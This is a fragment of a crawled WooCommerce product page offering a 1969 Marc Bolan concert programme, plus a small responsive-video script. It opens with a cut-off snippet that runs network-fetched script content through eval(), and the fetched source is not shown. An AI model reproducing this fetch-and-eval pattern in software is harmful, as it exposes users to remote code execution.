                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Memorabilia","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/memorabilia\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tour Programmes","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/memorabilia\/tour-programmes\/"}},{"@type":"ListItem","position":5,"item":{"name":"Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and&amp;#8230;. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme\/#product","name":"Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme\/","description":"This was part of the Lion and the Unicorn In the Oak Forests of Faun series of shows and amongst\u00a0 the last with Steve Peregrine Took , before switch to T.Rex.\r\n\r\nThe programme is similar in design and layout\u00a0 to the one for the Royal Festival Hall show ( next door to the QEH)\u00a0 in June 1968. That programme featured David Bowie, and I'm pretty sure he also performed at this show but isn't listed on the programme. Bowie, who was post Lindsay Kemp and pre Space Oddity, on Bolan's suggestion, performed a ten minute mime protesting China's invasion of Tibet, which wasn't well received.\u00a0 He is however listed on similar programme to this for the Fairfield Halls show on 16th February. The Programme also features 4 pages of Bolan's lyrics, an IT advert featuring John &amp;amp; Yoko's bottoms from the Two Virgins LP,\u00a0 Apple is Your Friend listing for the White Album and various Apcor releases.\r\n\r\nNeedless to say this is a true piece of ephemera - only being available for one day, at one venue. 16 Pages, stapled. Condition :\u00a0 see photos, minor handling.\r\n\r\nTo order: please click the enquiry button or email info@pleasuresofpasttimes.com\u00a0and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use - unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.\r\n\r\n&amp;nbsp;","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2020\/08\/IMG_3934-scaled.jpg","sku":"HHA627","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"175.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and&#8230;. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and&#8230;. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" />
				<input type="hidden" name="wdm_product_id" value="4351" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="c70ece548b" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and\u2026. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0
body_size: 81
content:
jQuery(document).ready(function($) {

	var $all_oembed_videos = $("iframe[src*='youtube']");
	
	$all_oembed_videos.each(function() {
	
		$(this).removeAttr('height').removeAttr('width').wrap( "<div class='embed-container'></div>" );
 	
 	});

});